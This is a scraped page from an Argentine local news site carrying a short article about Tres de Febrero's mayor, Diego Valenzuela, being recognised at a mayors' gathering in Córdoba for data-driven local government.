.post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-78870 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 01/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2024/03/Imagen-de-WhatsApp-2024-03-15-a-las-09.45.11_2566b7d1-e1710511570675.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Tres de Febrero reconocida en un encuentro de intendentes en Córdoba</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">marzo 15, 2024</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														507							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-78870" class="post-content post-single post-78870 post type-post status-publish format-standard has-post-thumbnail hentry category-3-de-febrero tag-tresdefebrero">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Diego Valenzuela fue parte de La Noche de los Intendentes, donde su gestión fue distinguida por el método de gestión basado en datos y evidencias.</strong></p>
<p>En el Centro de Convenciones de la Ciudad de Córdoba se llevó adelante La Noche de los Intendentes de RIL (Red de Innovación Local) con la presencia de numerosos profesionales y empresarios, los gobernadores de Córdoba y Salta y más de 300 intendentes de todo el país. Durante el día se intercambiaron experiencias sobre transformación digital, gestión de datos, biodiversidad, movilidad urbana e innovación en educación. El jefe comunal de Tres de Febrero, Diego Valenzuela, fue reconocido por haber logrado que su municipio (junto a Luján de Cuyo, Mendoza) sea distinguido con la Certificación Plata de Bloomberg Philantropies, convirtiéndose en una de las 12 ciudades de América reconocidas por el uso excepcional de información y datos para aplicar nuevas políticas locales que beneficien a los vecinos.</p>
